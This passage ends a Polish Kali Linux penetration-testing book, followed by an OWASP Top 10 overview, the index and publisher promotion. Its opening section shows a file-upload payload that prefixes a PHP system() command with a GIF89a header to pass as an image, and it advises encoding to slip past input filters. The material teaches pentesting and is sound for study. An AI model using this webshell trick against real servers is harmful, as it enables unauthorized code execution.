**Rysunek 8.38.** Burp Suite — subkarta Hex w oknie Intercept

*Typ zawartości*  Typ zawartości jest kolejnym ważnym elementem, który musimy brać pod uwagę podczas wysyłania pliku na zdalny serwer. Zawsze istnieje prawdopodobieństwo, że deweloper dodał walidację na front-endzie i (lub) zapleczu aplikacji, która sprawdza typ zawartości pliku. Zawsze powinieneś się upewnić, że ustawienia typu zawartości wysyłanego pliku odpowiadają typowi pliku, którego oczekuje serwer.

*Zawartość ładunku*  Przyjrzyj się dokładnie pierwszym dwóm wierszom ładunku, którego użyliśmy w naszym przykładzie (patrz rysunek 8.37):

```
GIF89a; 
<?php system('ls -la');?>
```
Prawdopodobnie zadajesz sobie teraz pytanie: "Co oznacza zapis GIF89a?". Jest to sygnatura nagłówka pliku, która ma za zadanie oszukać serwer tak, aby "myślał", że nasz plik jest prawdziwym plikiem obrazu. Aby przetestować nasz pomysł, zapisz ten ładunek do pliku tekstowego, nazwij go payload.txt i sprawdź jego typ za pomocą polecenia file:

root@ubuntu:~# **file payload.txt payload.txt: GIF image data, version 89a, 2619 x 16188** 

### **Kodowanie**

W niektórych scenariuszach możesz natknąć się na strony internetowe, które posiadają podstawowe zabezpieczenia na zapleczu, blokujące wprowadzanie niepożądanych znaków (co zapobiega przesyłaniu plików, atakom XSS, wstrzykiwaniu komend itp.). W takim przypadku możesz spróbować użyć kodowania. Jeżeli próbujesz wstrzyknąć swój ładunek w ciąg zapytania URL, użyj kodowania URL. Jeżeli jest to formularz, użyj kodowania HTML. W takich sytuacjach z pomocą przychodzi nieoceniony pakiet Burp Suite, posiadający specjalną kartę Decoder (dekoder), która została pokazana na rysunku 8.39.



**Rysunek 8.39.** Burp Suite — karta Decoder

### **Lista OWASP Top 10**

Do tej pory poznałeś kilka najczęściej występujących podatności i luk w zabezpieczeniach stron WWW. OWASP (ang. Open Web Application Security Project) to fundacja non profit, której celem jest pomaganie firmom i osobom prywatnym w rozwiązywaniu problemów związanych z bezpieczeństwem aplikacji (więcej szczegółowych informacji na jej temat znajdziesz na stronie https://owasp.org/).

Fundacja OWASP prowadzi listę 10 najbardziej krytycznych i ważnych luk w zabezpieczeniach WWW, znaną pod nazwą OWASP Top 10 (więcej szczegółowych informacji na ten temat znajdziesz na stronie https://owasp.org/www-project-top-ten/). Pamiętaj, że ta lista ciągle się zmienia, ponieważ fundacja OWASP ściśle współpracuje ze społecznością użytkowników i aktualizuje tę listę na bieżąco:

- 1. Wstrzyknięcia ta kategoria obejmuje wszystkie rodzaje wstrzyknięć.
	- SQLi.
	- Wstrzykiwanie poleceń.
- Wstrzykiwanie zapytań LDAP.
- Wstrzykiwanie kodu HTML.
- Wstrzykiwanie znaków CRLF (ang. carriage return line feed).
- Wiele innych.
- 2. Niepoprawne uwierzytelnianie i zarządzanie sesją. W tej kategorii napastnik najprawdopodobniej użyje następujących środków:
	- Omijanie uwierzytelniania.
	- Eskalacja uprawnień.
- 3. Narażanie wrażliwych danych, co powoduje ujawnienie chronionych danych/zasobów witryny.
- 4. Zewnętrzne encje XML (XXE). Ta podatność jest wykorzystywana, gdy aplikacja używa XML do przetwarzania odwołań zewnętrznych.
- 5. Niepoprawna kontrola dostępu. Takie błędy są wykorzystywane poprzez atakowanie słabych punktów autoryzacji witryny.
- 6. Błędna konfiguracja zabezpieczeń. Nieprawidłowa konfiguracja witryny, np. pozostawienie domyślnej nazwy użytkownika i hasła, umożliwia napastnikowi ich wykorzystanie.
- 7. Ataki typu cross-site scripting. Jak pamiętasz, wyróżniamy trzy główne typy ataków XSS:
	- Reflected XSS.
	- Stored XSS.
	- DOM (taki atak wykorzystuje modyfikowanie kodu JavaScript na stronie internetowej).
- 8. Niepoprawna deserializacja. Ten błąd jest wykorzystywany, gdy witryna źle implementuje serializację/deserializację danych na stronie WWW.
- 9. Używanie komponentów o znanych podatnościach. Takie podatności mogą obejmować zarówno front-end (np. jQuery), jak i biblioteki zaplecza (np. biblioteki logów PHP).
- 10. Niewystarczające logowanie i monitorowanie.

### **Podsumowanie**

W tym rozdziale poznałeś najpopularniejsze podatności i luki w zabezpieczeniach aplikacji internetowych. Możesz zagłębić się w ten temat, korzystając z innych książek poświęconych bezpieczeństwu aplikacji. Jeżeli chcesz dowiedzieć się czegoś więcej o testach penetracyjnych, zapraszam do następnego rozdziału.

## **Skorowidz**

### **A**

ACL, Access Control List, 284 Active Directory, 304 adresy IP, 64 routera/bramy, 65 statyczne, 65 IPv4, 88 IPv6, 89 AES, Advanced Encryption Standard, 319 aktywa, 253 algorytm AES, 319 HMAC, 318 MD5, 314 RSA, 322 SHA, 316 algorytmy haszowania, 313, 314 anacrontab, 266 Apache instalacja serwera, 204 aplikacje internetowe back-end, 204 front-end, 210 podatności, 204 podatności na ataki SQL Injection, 219 testy penetracyjne, 233 tworzenie

aktywa, 253 diagram przepływu danych, 254 modelowanie zagrożeń, 253 podmioty trzecie, 254 poziomy zaufania, 254 punkty wejścia, 254 archiwum Bz2, 44 Gz, 44 Tar, 44 zip, 44 ARP, Address Resolution Protocol, 87, 91 asembler, 342 instrukcja, 347, 348 JMP, 373 POP, 359 PUSH, 359 instrukcje skoku, 348 kod funkcji main, 353 kolejność bajtów, 349 segmenty pamięci, 350 tryby adresowania, 350 typy danych, 349 atak brute force, 101, 104, 141, 330, 333 HTTP POST, 160 na dane uwierzytelniające, 146

### atak

na konta e-mail, 152 na konta, 163 na portal WWW, 157 na poświadczenia logowania, 138, 153, 155 na serwer bazy danych, 153 na SMB, 165 na SSH, 143 na usługę RDP, 162 na VNC, 163 zaawansowany, 144 kombinatoryczny, 329 na dane uwierzytelniające, 146, 406 na serwer FTP, 138 SSH, 142 Telnet, 146 pass-the-hash, 303, 306 słownikowy, 328 SQL injection, 212, 220 automatyzacja wstrzykiwania kodu, 219 typu CSRF, 224 spear phishing, 119 Stored XSS, 210 z użyciem maski, 330 z wykorzystaniem powłoki PowerShell, 132 ataki hybrydowe, 333 socjotechniczne, 119

### **B**

bash, 70 baza danych, 152 instalacja i konfiguracja, 205 MySQL, 153 Oracle, 153 Whois, 111 baza exploitów, 178 bezpieczne oprogramowanie, 252 biblioteka Docker Hub, 192 bufor, 366 analizowanie, 360 Burp Pro Scanner, 219 Burp Suite, 210 karta Decoder, 231 Burp Suite Pro, 234

filtr zakresu, 238 karta Extender, 244 Intruder, 242 Repeater, 241 Site map, 239 Target, 237 opcje Add To Scope, 238 ładunku, 244 pakietu, 236 pobieranie certyfikatu, 235 skanowanie podatności, 240 subkarta BApp Store, 246 testy penetracyjne, 234 tworzenie raportów, 246 uruchamianie pakietu, 235 wyliczanie elementów witryny, 239 Burp Suite Proxy, 159

### **C**

CI/CD, Continuous Integration/Continuous Development, 153 ciągi znaków, 385 Core Impact, 176 COW, copy-on-write, 259 CrackMapExec, 305 Crawling, 248 CRON, 265 planowanie zadań, 265 wyliczanie zadań, 266 CSRF, Cross-Site Request Forgery, 224 CVSS v3.1, 336 cykl rozwoju oprogramowania, 252 faza analizy i planowania, 253 faza testowania, 256 faza tworzenia/rozwoju, 255 wdrożenie w środowisku produkcyjnym, 256

### **D**

dane wejściowe, 76 DC, Domain Controller, 304 DevSecOps, 203 diagram przepływu danych, 254, 255 Dirty Cow, 259 DMitry, 114

DNS, Domain Name System, 66 DNS brute force, 102 Docker, 154, 193 instalacja, 449 kontener Mutillidae, 454 kontenery, 451 obrazy, 451 podatności, 191 polecenia, 449 rejestry obrazów, 451 woluminy, 453 dockerfile, 453 dołączanie plików lokalnych, LFI, 221 zdalnych, RFI, 221 dostęp anonimowy do serwera FTP, 139 do zdalnej powłoki, 218

### **E**

edytor tekstu nano, 48 vim, 48 e-mail wysyłanie wiadomości, 120 Evolution, 189 exploit, 138, 176 Dirty Cow, 259 Eternal blue, 202 exploity jądra systemu, 259 Windows, 284 przenoszenie na hosta, 261 wyszukiwanie, 260, 285

### **F**

fałszywie pozytywne wyniki, 99 faza eksploracji, 168 enumeracji, 137, 248 fdisk, 34 FHS, Filesystem Hierarchy Standard, 26 File Manager, menedżer plików, 425 karta Advanced, 427 karta Behavior, 427 karta Display, 426 karta Side Pane, 427

FileZilla, 179 fingerprinting, 106 folder Program Files (x86), 290 footprinting, 106 formatowanie ciągu znaków, 73, 385 FTP, File Transfer Protocol, 138 logowanie do serwera, 180 nawiązanie połączenia, 181 podatności usługi, 179 połączenie z serwerem, 180 zdalne wykonanie kodu, 181 FTPS, File Transfer Protocol Secure, 138 fundacja OWASP, 231 funkcja, 77 input, 382 print, 382 sys.argv, 383 sys.exit, 382 funkcje argumenty opcjonalne, 389 skrótu, 313 zastosowania, 314 tekstowe, 385 zwracanie wartości, 389

### **G**

generowanie ładunku, 374 pary kluczy SSH, 54 GHDB, Google Hacking Database, 108 GoBuster, 248 Google Dorks, 108 Google Hacking Database, 110 grafy, 115

### **H**

Hashcat, 324 łamanie haseł, 324 testowanie wydajności, 324 tryby ataku, 328 hasła, 37 hasz, Patrz skróty haseł haszowanie bez soli kryptologicznej, 317 haseł, 316 z użyciem soli kryptologicznej, 317 HMAC, Hash-based message authenticated code, 318 HTOP, 63 Hydra atak brute force, 141, 143, 157, 159

### **I**

ICMP, Internet Control Message Protocol, 87 IDE, Integrated Development Environment, 70 identyfikacja systemu operacyjnego, 97 usług, 93, 95 identyfikator PID procesu, 63 IMAP4, Internet Message Access Protocol v4, 147, 151 Immunity Debugger, 352 analiza bufora, 360 mapa pamięci, 355 okno Memory Dump, 354, 355 otwieranie pliku, 361 polecenie Follow in Dump, 354 przycisk Run, 362 segment .text, 356 stos, 357 tryb Paused, 353 zlokalizowanie instrukcji JMP ESP, 373 informacje o nazwie hosta, 58 o sprzęcie, 58 o systemie operacyjnym, 58 instalacja pakietu Mutillidae, 206 instrukcja if, 79 if-else, 390 interfejsy sieciowe, 63, 64 inżynieria odwrotna, 342, 351 Immunity Debugger, 352 inżynieria społeczna, 120 IoT, Internet of Things, 65 IP, Internet Protocol, 88

### **J**

JavaScript omijanie walidacji, 210 Jenkins, 155 podatności, 195

język asembler, 342  $C/C++$ , 351 instrukcje asemblera, 360 Python, 377

### **K**

Kali Linux, 25 dostosowywanie pulpitu, 435 File Manager, 425 instalowanie systemu, 441 konfiguracja ustawień sieci, 417 menu, 413 Favorites, 414 Recently Used, 416 ustawień, 417 Usual Application, 415 okno Appearance, 418 Desktop, 421 Display, 424 Keyboard, 428 MIME Type Editor, 429 Mouse and Touchpad, 430 Window Manager, 433 Workspaces, 433 pasek wyszukiwania, 414 pulpit, 413 środowisko graficzne Xfce, 412 Kali Linux Desktop, 410 kalkulator CVSS, 339 katalog główny, root directory, 26 katalogi montowanie, 45 klasy adresów IP, 64 klient FileZilla, 179 klucz prywatny, 54 publiczny, 54 USB Rubber Ducky, 129, 130 replikacja ataku, 135 kod spaghetti, 77 kodowanie URL, 231 komentarze, 381 kompresowanie plików, 44 konfiguracja statycznego adresu IP, 65 zapory sieciowej, 205

konsola Windows Management Instrumentation, 274 konstruktor klasy, 395 kontener Kali, 193 tworzenie, 192 uruchamianie powłoki, 193 Mutillidae, 454 kradzież poświadczeń, 123 krotki, 387 kryptografia, 312

### **L**

lateral movement, 300 LFI, Local File Inclusion, 221 LinEnum, 271 lista kontrolna, 250 dla stron specjalnych, 251 kontroli dostępu, ACL, 284 listener, 128 uruchamianie, 286, 287 listy, 387 little endian, 349 logowanie zdalne, 52, 53 luki w zabezpieczeniach przesyłanie plików, 226

### **Ł**

ładunek, payload, 124 łamanie haseł, 324 łączenie się z hostami, 51

### **M**

Maltego, 114 transformacje, 116 transformacje dla nazwy domeny, 117 tworzenie grafów, 115 Maltego Transform Hub, 115 maska podsieci, 65, 331 maszyna wirtualna, 65 pierwsze uruchomienie, 411 z systemem Kali Linux, 411 Metasploit, 286 powłoki pakietu, 199

Metasploit Pro, 176 metody, 394 MIB, Management Information Base, 166 Microsoft SQL Server, 152 Mimikatz, 303, 304, 306 model OSI, 88 modelowanie zagrożeń, 253 montowanie dysków USB, 46 katalogów, 45 MSFvenom, 200 generowanie shellcode, 375 Mutillidae, 204 dołączanie plików zdalnych, 223 instalacja pakietu, 206 wstrzykiwanie kodu SQL, 215 wysyłanie plików, 227

### **N**

nadpisywanie pliku passwd, 263 nagłówek żądania wstrzyknięcie JavaScriptu, 209 narzędzie, Patrz także polecenie, program awk, 50 curl, 68 cut, 50 fdisk, 34 grep, 49 LinEnum, 271 NetBIOS, 163 Netcat, 126, 132, 368 Nikto, 249 Nmap, 92 passwd, 263 pattern\_offset, 371 SearchSploit, 178 theHarvester, 112 wesng, 285 wget, 68 WinPEAS, 299 wmic, 274 Nmap, 92 identyfikacja systemu operacyjnego, 97 usług, 95 opcje, 96

Nmap skanowanie portów, 94 usług, 139, 146 zaawansowane, 140, 142, 146, 148 skrypty, 140, 142, 146, 148 NSE, 98 wyliczanie, 248 notacja CIDR, 88 NSE Category Scan, 99 NSE, Nmap Scripting Engine, 98 numery portów, 90

### **O**

obsługa wyjątków, 393 żądań HTTP, 161 ocena podatności, 169, 249, 336 przebieg procesu, 169 odwrócone powłoki, 135, 198 okno Appearance karta Fonts, 420 karta Icons, 419 karta Settings, 420 karta Style, 418 Desktop karta Background, 421 karta Icons, 424 karta Menus, 422 Display karta Advanced, 425 karta General, 424 Keyboard karta Application Shortcuts, 428 karta Behavior, 428 karta Layout, 429 Mouse and Touchpad karta Appearance, 432 karta Display, 431 karta Items, 432 Panel górny, 431 terminala Tmux, 30 Window Manager karta Focus, 434 karta Keyboard, 434 karta Style, 434 Workspaces, 433

OpenVAS instalacja pakietu, 171 konfigurowanie opcji celu, 174 opcje zadań skanowania, 174 raport, 175 sekcja odnośników, 177 skanowanie podatności, 171 OpenVAS raport, 176 operacje na plikach, 41 operator &&, 61 operatory arytmetyczne, 384 porównania, 391 otwarte przekierowania, open redirect, 233

### **P**

pakiet, 61 Maltego, 114 Burp, 210, 211 Burp Pro Scanner, 219 Burp Suite, 159, 234 CrackMapExec, 305 DMitry, 114 Evolution, 189 Fierce, 104 htop, 62 Hydra, 141, 147 atak brute force, 147 Immunity Debugger, 352 Metasploit, 128, 144, 286, 370 moduł smtp\_enum, 149 MSFvenom, 199 Mutillidae, 204 Nikto, 249 OpenVAS, 171 SET, 120 połączenie typu Reverse Shell, 127 przesyłanie ładunku, 128 skrypt powłoki PowerShell, 132 Visual Studio Code, 351, 379 passwd nadpisywanie pliku, 263 pasywne zbieranie informacji, 106 narzędzia preinstalowane, 110 Pentest Robot, 396 atak na dane uwierzytelniające, 406 działanie aplikacji, 397

poszukiwanie aktywnych hostów, 402 refaktoryzacja kodu, 401 skanowanie portów i usług, 403 uruchamianie aplikacji, 399 walidacja danych wejściowych, 399 pętla for, 80, 392 loopback, 65 while, 80, 391 phishing, 119 PHP, 205 pivoting, 300, 306 planowanie zadań anacrontab, 266 katalog cron, 265 plik crontab, 265 plik .bashrc, 74 /etc/crontab, 266 /etc/hosts, 67 /etc/issue, 58 /etc/network/interfaces, 65 /etc/passwd, 263 /proc/cpuinfo, 58 /proc/me, 59 /root/.set/payload.exe, 128 /root/.ssh/id\_rsa.pub, 194 authorized\_keys, 194 crontab, 265 dockerfile, 453 NTDS.DIT, 304 SAM, 302 sources.list, 61 sudoers, 268 pliki .deb, 61 .png, 230 .sh, 73 i katalogi, 38 kompresowanie, 44 przesyłanie, 68 słowników, 328 tekstowe, 46 ukryte, 40 wyszukiwanie, 42 zestawów znaków, 333 pobieranie danych z tabeli, 218 poczta elektroniczna podatności serwera, 189

podatności Dockera, 191 Jenkinsa, 195 protokołu SMB, 201 serwera poczty elektronicznej, 189 usługi FTP, 179 SSH, 184 Telnet, 185 w aplikacjach internetowych, 204 podatność na ataki SQL Injection, 219 na dołączanie plików, 221 na przepełnienie stosu, 367 rozmiar bufora, 369 sterowanie wskaźnikiem EIP, 371 testowanie, 367 wstrzyknięcie ładunku, 373 typu CSRF, 224 Reflected XSS, 207 Stored XSS, 208 XSS, 206 podsieci, 88 polecenia bezpieczeństwa, 34 Dockera, 449 okna terminala, 27 związane z zarządzaniem grupami, 37 użytkownikami, 34 polecenie apt full-upgrade, 61 apt install, 61, 62 apt remove, 62 apt update, 61 apt upgrade, 61 apt-cache search, 62 apt-cache show, 62 arp-scan, 92 awk, 50 cacls, 280 cat, 27, 36, 37 cd, 26, 45 chmod, 41, 74 cp, 41, 263 curl, 68 cut, 50

polecenie dpkg, 61 echo, 41, 71 exit, 29 fdisk, 59 file, 41, 231 find, 43, 262, 268 getsystem, 288 git, 68 grep, 29, 36, 37, 49 groupadd, 37 head, 46, 47 history, 29 hostname, 58 icacls, 280 id, 35, 184, 260 ifconfig, 64 ip addr, 64 ipconfig /all, 278 kill, 63 last, 36 less, 46, 47 locate, 42 ls, 26, 38, 40, 262 lsblk, 46, 59 lsusb, 59 mkdir, 45 more, 46 mount, 46, 59 msfconsole, 144 mv, 42 net localgroup, 276 net user, 275 netstat, 67 nmap, 79, 92 openssl, 264 options, 183 passwd, 37 ping, 90 printf, 71 pwd, 45

rdesktop, 51 reboot, 29 rm, 42 route print, 278 scp, 68, 69 service ssh start, 53 spawn, 183

ssh-keygen, 194 sudo, 26, 34, 268 sysinfo, 273 systeminfo, 275, 285 tail, 46, 47 tasklist /v, 281 telnet, 185 Tmux, 30 touch, 41 umount, 46 uname, 260 union select, 217 uniq, 48 updatedb, 42 useradd, 35 userdel, 36 usermod, 37 VRFY, 149 w, 36 wget, 68, 261 which, 43, 183 who, 36 whoami, 275 whois, 111 wireshark, 85 wmic, 274 połączenia sieciowe, 63 połączenie RDP, 51 SMB, 201 SSH, 52, 53 typu Reverse Shell, 127 POP3, Post Office Protocol v3, 147, 151 porównywanie ciągów znaków, 80 plików lub katalogów, 80 wartości liczbowych, 80 port 110, 151 139, 163 143, 151 1433, 152 1521, 153 161, 166 21, 138 22, 51, 67, 142 23, 145 2375, 154

25, 147 3306, 153 3333, 286 3389, 51, 161 443, 90, 161 445, 163, 201 5900, 162 80, 67, 161 8080/50000, 155 989, 138 990, 138 porty numery, 91 powłoka bash, 70 Bind Shell, 124 Meterpreter, 199, 287 PHP webshell, 227 PowerShell, 131, 298 Reverse Shell, 124, 131 prawa dostępu, 40 proces oceny podatności, 169 procesy, 62 nasłuchujące, 124 program anacrontab, 266 Burp Suite, 210 Core Impact, 176 CrackMapExec, 305 Dbeaver, 213 Evolution, 189 Hashcat, 324 Metasploit Pro, 176 Mimikatz, 303, 306 MSFvenom, 200 Netcat, 132, 286, 368 Pentest Robot, 396 PSExec, 292 Pwdump, 302 SQLMap, 219 wes.py, 285 Wireshark, 85 protokoły baz danych, 152 CI/CD, 153 do połączeń GUI, 161 poczty elektronicznej, 147 przesyłania plików, 138

sieciowe, 85 współdzielenia plików, 163 protokół ARP, 87, 91 FTP, 138 FTPS, 138 HTTP, 161 ICMP, 87 IMAP4, 147 IP, 88 POP3, 147 RDP, 51, 161 SMTP, 147 SNMP, 166 TCP, 51, 85 telnet, 145 UDP, 86 przechwytywanie danych uwierzytelniających, 138 ładunku, 211 nieszyfrowanych transmisji, 139 przekierowywanie portów, 306 dynamiczne, 310 lokalne, 308 zdalnych, 309 wyjścia do pliku, 29 przepełnienie stosu, 358, 364 przestrzeń kluczy, 330 przesyłanie plików, 68, 226 Linux, 282 omijanie walidacji, 228 Windows, 282 zmiana nazwy pliku, 230 pulpit dodawanie panelu, 437 usuwanie ikon, 435 zmiana wyglądu, 439 punkty wejścia, 254 Python, 377 automatyzacja testów penetracyjnych, 396 ciągi znaków, 385 debugowanie skryptów, 379 funkcje, 388 importowanie modułów, 382 instrukcje warunkowe, 390 komentarze, 381 krotki, 387

Python

listy, 387 obsługa wyjątków, 393 operatory arytmetyczne, 384 porównania, 391 Pentest Robot, 396 pętle, 391 słowniki, 388 uruchamianie skryptów, 378 wcięcia wierszy, 382 wiersz shebang, 381 wprowadzanie danych, 382 wysyłanie wiadomości e-mail, 122 wyświetlanie informacji, 382 zarządzanie plikami, 392 zmienne globalne, 389 numeryczne, 383 znaki specjalne, 394

### **R**

raport, 340 dzienniki zmian, 340 podsumowanie, 341 sekcja podatności, 341 strona tytułowa, 340 raport OpenVAS, 176 RDP, Remote Desktop Protocol, 161 refaktoryzacja, 77 reguły ataku kombinatorycznego, 330 słownikowe, 328 rejestr flag, 345 rejestry indeksowe, 344 ogólnego przeznaczenia, 343 segmentów, 345 wskaźnikowe, 344 rekonesans, 106 replikacja ataku, 135 RFI, Remote File Inclusion, 221, 222 rozszerzenie .deb, 61 .png, 230 .sh, 73 RSA, Rivest Shamir Adleman, 322 ruch poprzeczny, 300

### **S**

SAM, Security Account Manager, 302 SDLC, Software Development Lifecycle, 252 SearchSploit, 178 serwer bazy danych Oracle, 153 DNS, 66 SSH, 53, 142, 308 sesje GUI, 161 SET, The Social Engineering Toolkit, 120 SHA, Secure Hash Algorithm, 316 shellcode, 375 skaner Nmap, 62, 92 SMTP, 150 skanowanie Discover Content, 240 NSE Category Scan, 99 podatności, 171 portów, 93 Nmap, 94 TCP SYN Scan, 93 UDP Scan, 93 sieci, 90 usług, 139 skróty haseł, 301 atak pass the hash, 303, 306 LM, 301 łamanie, 303, 312, 326 NTLM, 302 plik SAM, 302 pobieranie z Active Directory, 304 ponowne wykorzystanie, 305 skrót klawiaturowy  $Ctrl+A, 30$ Ctrl+Alt+T, 27 Ctrl+B, 30 Ctrl+C, 28 Ctrl+D, 29 Ctrl+L, 28 Ctrl+O, 49 Ctrl+Shift+T, 28 Ctrl+W, 49  $Ctrl+X, 49$ skrypty dane wejściowe, 76 debugowanie, 379

JavaScript, 210 NSE, 98 argumenty wywołania, 101 parametry wywołania, 75 PowerUp, 298 powłoki bash, 72 uruchomienie, 74 w języku Python, 369, 378 wiersz shebang, 381 zautomatyzowane, 270 słowniki, 328, 388 słowo kluczowe except, 382 import, 382 python, 378 self, 395 try, 382 SMB, Server Message Block, 163 exploit Eternal Blue, 202 podatności protokołu, 201 SMTP, Simple Mail Transfer Protocol, 147 sniffery sieciowe, 85 SNMP, Simple Network Management Protocol, 166 socjotechnika, 119 sól kryptologiczna, 317 spear phishing, 120 SQLMap, 219 wstrzykiwanie kodu SQL, 219 SSH, Secure Shell, 51, 142 dynamiczne przekierowywanie portów, 310 logowanie, 184 lokalne przekierowywanie portów, 308 podatności usługi, 184 przekierowywanie portów zdalnych, 309 restartowanie usługi, 56 sprawdzanie stanu usługi, 53 uruchamianie usługi, 53 SSRF, Server-Side Request Forgery, 233 stos, 358 przepełnienie, 364 struktura, 366 strony logowania, 251 pozwalające na przesyłanie plików, 251 rejestracji użytkowników, 251 resetowania/zmiany hasła, 251

sudoers edycja pliku, 269 modyfikowanie pliku, 268 modyfikowanie zawartości pliku, 270 SUID, Set User ID, 262 symbol wieloznaczny \*, 100 system plików, 26 punktacji CVSS, 336 szczęśliwa ścieżka, happy path, 367 szyfrowanie asymetryczne, 321 RSA, 322 symetryczne, 319

### **Ś**

środowisko graficzne Xfce, 412

### **T**

tabela Accounts, 212 tablica routingu, 278 TCP, Transmission Control Protocol, 85, 161 trójetapowe uzgadnianie połączenia, 85 technologia Docker, 449 tekst filtrowanie, 49 wyszukiwanie, 49 telnet, 145, 146 brak szyfrowania, 186 podatności usługi, 185 terminal MobaXterm, 52 testowanie awarii serwera, 369 połączenia internetowego, 66 szczęśliwej ścieżki, 368 testy penetracyjne lista kontrolna, 250 ocena podatności na zagrożenia, 336 raporty, 335 system punktacji CVSS, 336 TheHarvester, 112 Tmux, 30 nawigacja, 32 opis poleceń, 33 skróty klawiszowe, 33, 30 uruchamianie terminala, 30 zarządzanie sesjami, 31

transfer stref DNS, 103 tunelowanie SSH, 308 tworzenie bezpiecznego oprogramowania, 252 grafów, 115 instancji obiektu, 395 kontenera Kali, 192 skryptów, 71, 73, 102 środowiska laboratoryjnego, 448

### **U**

UDP, User Datagram Protocol, 86 uprawnienia do pliku passwd, 263 sudo, 268 SUID, 262 w systemie Windows, 272, 284 Linux, 258 uruchamianie powłoki PowerShell, 133 skryptu powłoki PowerShell, 134 usługa, 269 DNS, 66 harmonogramu Cron, 265 HTTPS, 90 RDP, 51 SNMP, 166 SSH, 53 telnet, 146 WWW, 67 usługi sieciowe wyszukiwanie zaawansowane, 137 sprawdzanie statusu, 60 uruchamianie, 60 automatyczne, 60 ponowne, 60 Windows, 293 nadpisywanie pliku wykonywalnego, 295 niepoprawnie skonfigurowana ścieżka, 295 nieprawidłowe uprawnienia w rejestrze, 297 nieprawidłowo skonfigurowane uprawnienia, 294 zatrzymywanie, 60 użytkownicy i grupy, 33

użytkownik nonroot, 26 root, 26

### **V**

Visual Studio Code, 351, 379 VLAN, 65 VNC, Virtual Network Computing, 162

### **W**

warstwy modelu OSI, 88 webshell PHP, 227 wiadomości e-mail, 120 wiersz shebang, 73 Windows architektura systemu, 274 dostęp do powłoki administratora, 292 grupy, 283 informacje o systemie, 273 konta usługowe, 283 użytkowników, 283 lista aplikacji zainstalowanych, 290 bieżących połączeń, 279 grup domenowych, 277 interfejsów sieciowych, 278 kontroli dostępu, ACL, 284 napędów dyskowych, 274 użytkowników i grup, 275 zadań i procesów, 281 zainstalowanych aktualizacji, 275 zainstalowanych programów, 280 podatności i luki w zabezpieczeniach, 283 aplikacji, 289 usług, 293 zaplanowanych zadań, 297 skróty haseł, 301 tablica routingu, 278 uprawnienia, 284 uruchamianie poleceń, 292 wyświetlanie niepoprawnych uprawnień, 280 zasoby, 284 WinPEAS, 299 Wireshark, 85, 186 filtr ICMP, 87 filtrowanie pakietów Telnet, 186

okno programu, 86 opcja Follow/TCP Stream, 188 przechwytywanie ruchu sieciowego, 187, 188 wybór interfejsu sieciowego, 86 witryna VirusTotal, 127 wskaźnik EIP, 370, 371 wstrzykiwanie kodu SQL, 212, 215, 216 poleceń, 220 wyjątki, 393 wykrywanie usługi telnet, 146 wyliczanie DNS, 101 elementów witryny, 239 SNMP, 166 użytkowników, 150 zadań, 266 wyszukiwanie exploitów, 176, 260, 285 plików, 42 subdomen DNS, 103 usług sieciowych, 137 wyszukiwarka Google, 108 Shodan, 107 wyświetlanie informacji, 71 wzorce formatowania, 73

### **X**

Xfce, 412 menedżer ustawień środowiska, 417 XSS, Cross-Site Scripting, 206

### **Z**

zadania, 265 planowanie, 265 planowanie w Windows, 297 wyliczanie, 266 zapora sieciowa iptables, 205 ufw, 205

zarządzanie hasłami, 37 pakietami, 61 pakietem Jenkins, 156 plikami i katalogami, 38, 392 procesami, 62 systemem operacyjnym, 56 usługami, 60 użytkownikami i grupami, 33 zestawy znaków statyczne, 332 wbudowane, 332 własne, 332 zintegrowane środowisko programistyczne, IDE, 70 zmienna \$PATH, 43, 74 zmienne, 73 globalne, 389 klasy, 394 numeryczne, 383 zawierające polecenia, 74 znak #, 73  $< 29$ >, 29 apostrofu, 71 cudzysłowu, 32 tylda, 45 zachęty, 35 znaki specjalne, 394

### **Ż**

żądanie POST, 160 wysłania pliku, 229 z ładunkiem, 229

# PROGRAM PARTNERSKI GRUPY HELION

1. ZAREJESTRUJ SIĘ<br>2. PREZENTUJ KSIĄŻKI

Zmień swoją stronę WWW w działający bankomat!

Dowiedz się więcej i dołącz już dzisiaj! http://program-partnerski.helion.pl



### Chcesz się skutecznie obronić? Poznaj techniki ataku

Najlepszą metodą unikania udanego cyberataku jest utrzymywanie w gotowości zabezpieczeń systemowych. Szczególna rola na tym polu przypada pentesterom, którzy używając tych samych technik co napastnicy, wyszukują podatności i przełamują zabezpieczenia. To pozwala lepiej dostroić działanie mechanizmów obronnych. Ulubionym systemem pentesterów jest Kali – popularna i potężna dystrybucja Linuxa. Zawiera ona przebogata bibliotekę narzędzi służacych do przeprowadzania testów penetracyjnych, analiz informatyki śledczej i inżynierii wstecznej.

Ta książka jest praktycznym i wyczerpującym przewodnikiem, dzięki któremu w pełni wykorzystasz możliwości Kali Linux. Opisano w niej wiele interesujących zagadnień związanych z przeprowadzaniem testów penetracyjnych. Dowiesz się, jak zbudować nowoczesne środowisko testowe z użyciem kontenerów Docker, przyswoisz podstawy języka powłoki bash, nauczysz się wyszukiwania podatności i luk w zabezpieczeniach, a także identyfikacji podatności fałszywie pozytywnych. Od strony praktycznej poznasz metodologię pentestów. Znajdziesz tu również wskazówki, jak używać Pythona do automatyzacji testów penetracyjnych. W przewodniku nie zabrakło bardziej zaawansowanych zagadnień, takich jak przepełnienie bufora, eskalacja uprawnień i wiele innych.

### W książce:

- przygotowanie laboratorium
- podstawy języka powłoki bash
- wyszukiwanie podatności i luk w zabezpieczeniach
- zaawansowane techniki ataku, w tym przepełnienie bufora i eskalacja uprawnień
- metodologia przeprowadzania testów penetracyjnych
- nowoczesny cykl tworzenia bezpiecznych aplikacji internetowych
- automatyzacja testów penetracyjnych za pomocą Pythona

